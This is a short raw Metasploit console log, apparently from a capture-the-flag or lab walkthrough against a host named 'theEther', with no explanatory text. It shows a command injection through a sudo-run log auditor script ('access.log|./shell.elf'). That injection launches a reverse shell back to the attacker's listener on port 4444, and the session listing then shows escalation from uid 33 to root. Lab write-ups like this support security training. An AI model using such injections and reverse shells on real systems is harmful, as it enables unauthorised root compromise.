 meterpreter > shell
Process 1324 created.
Channel 8 created.
sudo ./xxxlogauditorxxx.py
sudo: unable to resolve host theEther: Connection timed out
/var/log/apache2/access.log|./shell.elf
[*] Sending stage (857352 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.102:4444 -> 192.168.1.101:59654) at 2018-05-31 09:16:02 -0400
^C
Terminate channel 8? [y/N]  y
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/linux  uid=33, gid=33, euid=33, egid=33 @ 192.168.1.101  192.168.1.102:4444 -> 192.168.1.101
2  meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.168.1.101  192.168.1.102:4444 -> 192.168.1.101
红日安全
msf exploit(multi/handler) >